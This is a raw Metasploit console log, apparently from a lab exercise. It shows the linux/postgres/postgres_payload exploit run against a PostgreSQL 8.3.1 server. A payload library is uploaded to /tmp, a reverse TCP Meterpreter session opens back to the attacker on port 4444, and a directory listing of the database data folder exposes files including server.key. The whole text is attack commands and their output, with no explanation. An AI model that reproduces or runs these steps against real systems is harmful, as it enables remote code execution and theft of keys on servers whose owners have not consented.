 msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.28.183:4444
[*] 192.168.28.139:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/SwQqVyfs.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.28.139
[*] Meterpreter session 3 opened (192.168.28.183:4444 → 192.168.28.139:52705) at 2023-06-05 15:27:46 +0200
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 15:08:46 +0100 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 15:08:56 +0100 base
040700/rwx------ 4096 dir 2022-11-10 06:03:23 +0100 global
040700/rwx------ 4096 dir 2010-03-17 15:08:49 +0100 pg_clog
040700/rwx------ 4096 dir 2010-03-17 15:08:46 +0100 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 15:08:49 +0100 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 15:08:46 +0100 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 15:08:46 +0100 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 15:08:49 +0100 pg_xlog
100600/rw------- 125 fil 2022-11-10 05:40:12 +0100 postmaster.opts
100600/rw------- 54 fil 2022-11-10 05:40:12 +0100 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 15:08:45 +0100 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 15:07:45 +0100 server.crt
100640/rw-r----- 891 fil 2010-03-17 15:07:45 +0100 server.key
meterpreter >